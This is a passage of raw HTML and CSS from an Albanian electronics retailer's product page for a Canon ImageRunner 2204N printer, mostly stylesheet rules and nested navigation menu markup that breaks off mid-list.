      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out;
      pointer-events: none;
      z-index: -1; }
    .mega-menu__inner-link:hover,
    .mega-menu__inner-link .focus-visible {
      text-decoration: none;
      color: #1a1b1d;
      font-weight: 700;
      z-index: 100; }
      .mega-menu__inner-link:hover:before,
      .mega-menu__inner-link .focus-visible:before {
        transform: scaleX(1); }
  .mega-menu__column-hidden > .mega-menu__inner-link {
    display: none; }

.modal {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: rgba(0, 0, 0, 0.7);
  border: 0; }
  .modal--active {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center; }
  .modal--secondary {
    justify-content: center;
    align-items: flex-end; }
    .modal--secondary .modal__container {
      height: 100%;
      width: 100%;
      max-width: 640px;
      animation: animateright 0.4s; }
      @media all and (min-width: 768px) {
        .modal--secondary .modal__container {
          padding: 48px; } }
      @media all and (min-width: 1024px) {
        .modal--secondary .modal__container {
          max-width: 768px;
          padding: 48px 112px; } }
    .modal--secondary .modal__content {
      height: 100%; }
  .modal--tertiary {
    justify-content: center;
    align-items: flex-start; }
    .modal--tertiary .modal__container {
      height: 100vh;
      width: 100%;
      max-width: 100%;
      animation: animateleft 0.4s;
      box-shadow: none; }
  .modal__container {
    position: relative;
    display: block;
    width: calc(100% - (2 * 16px));
    max-width: 900px;
    max-height: 100%;
    padding: 40px 16px;
    border: none;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    animation: animatetop 0.4s; }
    @media all and (min-width: 768px) {
      .modal__container {
        padding: 40px; } }
  .modal__cookies-container {
    max-width: 1328px;
    max-height: calc(100vh - (2 * 16px));
    overflow-y: auto; }
  .modal__content {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .modal__content--block {
      display: block; }
  .modal__top {
    padding: 0 0 24px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .modal__middle {
    padding: 40px;
    margin: 0;
    border: 0;
    border-width: 0;
    overflow-y: auto; }
  .modal__bottom {
    padding: 40px 0 0 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0; }
  .modal__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 48px 9.5px 0; }
  .modal__subheading {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .modal__bottom-actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0;
    margin: 0 auto;
    max-width: 320px; }
  .modal__bottom-action {
    padding: 0;
    margin: 0 0 16px 0;
    flex-basis: calc(50% - 8px); }
    .modal__bottom-action:last-child {
      margin-bottom: 0; }
    .modal__bottom-action .button, .modal__bottom-action .button-extend [type="button"], .button-extend .modal__bottom-action [type="button"],
    .modal__bottom-action .button-extend [type="submit"], .button-extend .modal__bottom-action [type="submit"], .modal__bottom-action a.pagebuilder-button-link,
    .modal__bottom-action button.pagebuilder-button-link,
    .modal__bottom-action div.pagebuilder-button-link, .modal__bottom-action a.pagebuilder-button-primary,
    .modal__bottom-action button.pagebuilder-button-primary,
    .modal__bottom-action div.pagebuilder-button-primary, .modal__bottom-action a.pagebuilder-button-secondary,
    .modal__bottom-action button.pagebuilder-button-secondary,
    .modal__bottom-action div.pagebuilder-button-secondary, .modal__bottom-action .ui-datepicker .ui-datepicker-buttonpane button, .ui-datepicker .ui-datepicker-buttonpane .modal__bottom-action button, .modal__bottom-action .page-main .product-view button.yotpo-default-button, .page-main .product-view .modal__bottom-action button.yotpo-default-button,
    .modal__bottom-action .page-main .product-view div.yotpo-default-button, .page-main .product-view .modal__bottom-action div.yotpo-default-button,
    .modal__bottom-action .page-main .product-view input.yotpo-default-button[type="button"], .page-main .product-view .modal__bottom-action input.yotpo-default-button[type="button"],
    .modal__bottom-action .page-main .product-view .more-filters-btn, .page-main .product-view .modal__bottom-action .more-filters-btn,
    .modal__bottom-action .page-main .product-view .yotpo-filter-tag, .page-main .product-view .modal__bottom-action .yotpo-filter-tag, .modal__bottom-action .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit, .page-main .product-view .modal__bottom-action .yotpo-default-button.primary-color-btn.yotpo-submit {
      width: 100%; }
  .modal__close-button {
    position: absolute;
    top: 16px;
    right: 16px; }

.modal-custom,
.modal-popup {
  z-index: 100; }

.modal-popup.confirm {
  z-index: 101; }

.modal-popup .button--rotate-icon.modal__close-button {
  position: absolute;
  top: 16px;
  right: 16px; }

.quicksearch {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  display: none;
  padding: 0 16px;
  width: 100%;
  background: #fff;
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.16);
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quicksearch {
      top: calc(100% - 16px);
      left: 0;
      right: auto;
      width: 100%;
      padding: 0 16px; } }
  @media all and (min-width: 950px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  @media all and (min-width: 1200px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  .quicksearch--visible {
    display: block; }
  .quicksearch__wrapper {
    position: static; }
  .quicksearch__results {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 48px 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .quicksearch__results {
        padding: 8px 0; } }
    @media all and (min-width: 1024px) {
      .quicksearch__results {
        padding: 8px 0; } }
  .quicksearch__empty {
    margin: 8px 0; }
  .quicksearch__empty, .quicksearch__results-heading {
    font-family: "Inter";
    font-size: 16px;
    font-weight: 500;
    text-transform: none; }
  .quicksearch__typed {
    display: inline-flex;
    align-items: center;
    min-height: 48px;
    font-weight: 700; }
  .quicksearch__close-button {
    position: absolute;
    right: 16px;
    top: 16px;
    background-color: transparent; }
    @media all and (min-width: 768px) {
      .quicksearch__close-button {
        top: 8px;
        right: 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__close-button {
        top: 16px;
        right: 16px; } }
    .quicksearch__close-button .quicksearch__close-icon {
      fill: #1a1b1d; }
  .quicksearch__content {
    padding: 8px 0; }
    @media all and (min-width: 768px) {
      .quicksearch__content {
        display: flex; } }
  .quicksearch__list {
    margin: 0;
    padding: 0;
    list-style-type: none; }
    .quicksearch__list--column {
      flex: 2; }
  .quicksearch__product {
    display: flex;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
  .quicksearch__product-image-wrapper {
    min-width: 72px;
    min-height: 72px;
    margin-right: 8px; }
  .quicksearch__product-image {
    max-width: 72px; }
  .quicksearch__link {
    display: block;
    text-decoration: none; }
    .quicksearch__link--sidebar {
      color: #1a1b1d;
      font-size: 14px;
      font-weight: 600; }
  .quicksearch__name {
    color: inherit;
    font-family: "Inter";
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    margin: 0;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .quicksearch__name {
        font-size: 14px; } }
  .quicksearch__sidebar-column {
    flex: 1;
    padding: 32px 0 0 0; }
    @media all and (min-width: 768px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
    @media all and (min-width: 1200px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
  .quicksearch__sidebar-list:first-of-type {
    margin: 0 0 16px 0; }
  .quicksearch__sidebar-item {
    padding: 16px 0; }
  .quicksearch__sidebar-title {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    text-transform: none; }
  .quicksearch__more-link {
    margin: 16px 0;
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 1024px) {
      .quicksearch__more-link {
        margin: 16px 0 32px; } }
    .quicksearch__more-link:hover {
      color: inherit; }

@media all and (min-width: 1024px) {
  .side-menu {
    display: none; } }

.side-menu__trigger {
  background-color: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__trigger {
      border: 1px solid #d8d8d8;
      border-width: 0 1px 0 0;
      padding: 0 8px 0 0;
      margin: 0; } }

.side-menu__modal {
  background: #fff; }

.side-menu__container {
  margin-top: 112px;
  max-width: 100%;
  box-shadow: none;
  padding: 0 24px;
  max-height: calc(100vh - 112px); }
  @media all and (min-width: 768px) {
    .side-menu__container {
      max-height: calc(100vh - 82px);
      margin-top: 82px; } }

.side-menu__content {
  max-width: 496px;
  margin: 0 auto;
  overflow-y: auto;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */ }
  .side-menu__content::-webkit-scrollbar {
    display: none;
    /* Safari and Chrome */ }

.side-menu__content-middle {
  padding: 16px 0 0;
  overflow: visible; }

.side-menu__content-bottom {
  padding: 40px 0 0;
  border: 0; }

.side-menu__bottom-actions {
  max-width: 100%;
  margin: 0; }

.side-menu__bottom-action {
  width: 100%;
  flex-basis: 100%; }

.side-menu__close-button {
  top: -56px;
  right: unset;
  left: 8px;
  background: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__close-button {
      top: -65px;
      left: 12px; } }

.side-menu__close-button-text {
  z-index: 1;
  margin: 0 0 0 16px;
  color: #1a1b1d;
  font-family: "Inter";
  font-size: 16px;
  font-weight: 500; }

.skip-nav {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  padding: 12px 48px;
  top: 0;
  left: 0;
  z-index: 10; }
  .skip-nav.focus-visible, .skip-nav:active, .skip-nav:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }
  .skip-nav.focus-visible, .skip-nav:focus, .skip-nav:active, .skip-nav:hover {
    position: absolute;
    margin: 8px;
    background-color: #1a1b1d;
    color: #fff;
    text-decoration: none; }
  .skip-nav--relative.focus-visible, .skip-nav--relative:active, .skip-nav--relative:focus, .skip-nav--relative:hover {
    position: relative;
    display: block;
    margin: 16px; }

.page-main,
.footer,
.breadcrumbs {
  display: none; }

/*# sourceMappingURL=https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/critical.css.map */
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="760edec5952bb0db967c47ae-|49"></script><link href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css" rel="stylesheet" as="style" media="print" onload="this.media='all'" />  <meta charset="utf-8"/>
<meta name="title" content="Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer"/>
<meta name="description" content="Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer "/>
<meta name="keywords" content="Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/gallery-styles.css" />

<link  rel="icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->      <meta property="og:type" content="product" /><meta property="og:title" content="Canon&#x20;ImageRunner&#x20;2204N&#x20;A3&#x20;Mono&#x20;Multifunction&#x20;Laser&#x20;Printer" /><meta property="og:image" content="https://www.planetcomputers.al/media/catalog/product/cache/13a0428d073acd0abc23a7d20b51c6fd/c/a/canon_imagerunner_2204n.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.planetcomputers.al/canon-imagerunner-2204n.html" /> <meta property="product:price:amount" content="139999"/> <meta property="product:price:currency" content="ALL"/> </head><body data-container="body" data-mage-init='{ "loaderAjax": {}, "loader": { "icon": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-2.gif" } }' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-canon-imagerunner-2204n page-layout-1column" >            <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper">    <a href="#maincontent" class="skip-nav " data-mage-init='{"skipNav": {} }' >Skip to content</a>       <aside class="contact-bar" aria-label="Contact&#x20;information" ><div class=" contact-bar__wrapper " ><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#2940474f4669594548474c5d4a4644595c5d4c5b5a074845"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></aside>  <header class="header "><div class="container"><div class="header__wrapper"><a class="logo header__logo" href="https://www.planetcomputers.al/" aria-label="Home page link"><img class="logo__image" role="presentation" focusable="false" src="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg"></a>     <div class="side-menu" ><button class=" button button--icon button--icon-light modal-trigger side-menu__trigger " type="button" data-modal-trigger="side-menu" aria-label="Open&#x20;menu" data-mage-init='{ "modal": {} }' ><svg class=" icon side-menu__trigger-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#mobile-menu"></use></svg></button> <div role="dialog" aria-hidden="true" id="side-menu" data-modal="side-menu" class=" modal modal--tertiary side-menu__modal " ><div role="document" class=" modal__container side-menu__container " tabindex="0" ><div class=" modal__content side-menu__content " ><div class=" modal__middle side-menu__content-middle " ><nav id="dropdown-default" class=" dropdown-list dropdown-list--with-nested dropdown-list " data-mage-init='{ "dropdownList": {} }' ><ul class=" dropdown-list__list dropdown-list__list " >  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1366"  role="button" aria-expanded="false"  >Apple  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1366" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label"  aria-controls="dropdown-1367"  role="button" aria-expanded="false"  >Mac  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1367" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="dropdown-list__label"   >iMac </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="dropdown-list__label"   >MacBook Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="dropdown-list__label"   >MacBook Air </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="dropdown-list__label"   >Mac Mini </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label"  aria-controls="dropdown-1372"  role="button" aria-expanded="false"  >Ipad  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1372" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="dropdown-list__label"   >Ipad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="dropdown-list__label"   >Ipad Pro </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label"  aria-controls="dropdown-1375"  role="button" aria-expanded="false"  >Iphone  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1375" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="dropdown-list__label"   >Iphone 13 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="dropdown-list__label"   >Iphone 13  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="dropdown-list__label"   >Iphone 12 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="dropdown-list__label"   >Iphone 11 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="dropdown-list__label"   >Iphone SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="dropdown-list__label"   >Iphone XR </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="dropdown-list__label"   >iWatch &amp; TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="dropdown-list__label"   >Aksesore Apple </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1384"  role="button" aria-expanded="false"  >Informatika  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1384" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1385"  role="button" aria-expanded="false"  >Kompjuter  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1385" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="dropdown-list__label"   >All in One </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="dropdown-list__label"   >Desktop </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="dropdown-list__label"   >Mini PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="dropdown-list__label"   >Point of Sales </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="dropdown-list__label"   >Assembled PC </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1392"  role="button" aria-expanded="false"  >Workstation  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1392" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="dropdown-list__label"   >Desktop </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label"  aria-controls="dropdown-1395"  role="button" aria-expanded="false"  >Server  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1395" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="dropdown-list__label"   >Rackmount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="dropdown-list__label"   >Tower </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label"  aria-controls="dropdown-1398"  role="button" aria-expanded="false"  >Monitor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1398" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="dropdown-list__label"   >Led  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="dropdown-list__label"   >Touchscreen </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="dropdown-list__label"   >Digital Signature </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label"  aria-controls="dropdown-1403"  role="button" aria-expanded="false"  >Software  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1403" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Home </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 Essential </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label"  aria-controls="dropdown-1408"  role="button" aria-expanded="false"  >Laptop  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1408" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item 